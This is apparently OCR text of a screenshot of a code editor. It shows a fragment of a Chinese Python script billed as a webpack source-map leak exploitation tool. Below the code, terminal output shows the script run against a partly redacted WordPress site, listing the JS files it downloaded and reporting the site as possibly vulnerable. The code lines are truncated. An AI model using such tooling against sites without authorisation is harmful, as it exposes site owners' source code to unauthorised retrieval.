 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· webpack-windows.py - Visual Stu...
www_daix...
webpack-windows.py 1
D: > RCE资源 > 实用脚本 > webpack信息泄露下载脚本 > webpack-windows.py
36 if result1[0] == 0:
37 result2 = subprocess.getstatusoutput('%s' % (command))
38 result_reverse_sourcemap.append(result2[0])
39 if result2[0] == 1:
40 #print('reverse-sourcemap解析失败')
桌面生成相应网站域名文件夹
41 error_cs+=1 #工具解析失败次数+1
42 RM = subprocess.getstatusoutput('%s && rd /q /s %s' % (
43 else:
44 RM = subprocess.getstatusoutput('%s && del %s.map' % (file_
45 pass
46 #print(result_curl,result_reverse_sourcemap)
47 s_curl = np.isin(result_curl, [0]).all()
48 s_reverse_sourcemap = np.isin(result_reverse_sourcemap, [0]).all()
49 #print(result_curl,result_reverse_sourcemap)
50 if s_curl == True:
51 print('源码下载成功---存在{}个js源码，成功下载{}个js源码'.format(
52 else:
53 sz_cs = 0
54 for sz in result_curl:
55 if sz == 0:
终端 问题 1 输出 调试控制台 Python
PS C:\Users\ > & E:/Python38/python.exe d:/RCE资源/实用脚本/webpack信息泄露下载脚本/webpac
k-windows.py
--------------------webpack源码泄露漏洞利用脚本(Windows)--------------------
PS:会在桌面生成与网站域名对应的文件夹
请输入目标网址:https://www. /archives/160
https://www. /wp-content/themes/rizhuti-v2/assets/js/jquery.min.js
https://www. /wp-content/themes/rizhuti-v2/assets/js/popper.min.js
https://www /wp-content/themes/rizhuti-v2/assets/bootstrap/js/bootstrap.min.js
https://www /wp-content/themes/rizhuti-v2/assets/jarallax/jarallax.min.js
https://www /wp-content/themes/rizhuti-v2/assets/jarallax/jarallax-video.min.js
https://www /wp-content/themes/rizhuti-v2/assets/js/plugins.js
https://www /wp-content/themes/rizhuti-v2/assets/js/app.js
https://www /wp-includes/js/wp-embed.min.js
源码下载成功---存在8个js源码，成功下载8个js源码
解析结果
result:---可能存在漏洞---存在8个js源码，共解析出3个js源码
PS C:\Users\ >
1
Python 3.8.4 64-bit 0 1 -- NORMAL -- 行 36，列 47 空格: 4 UTF-8 CRLF Python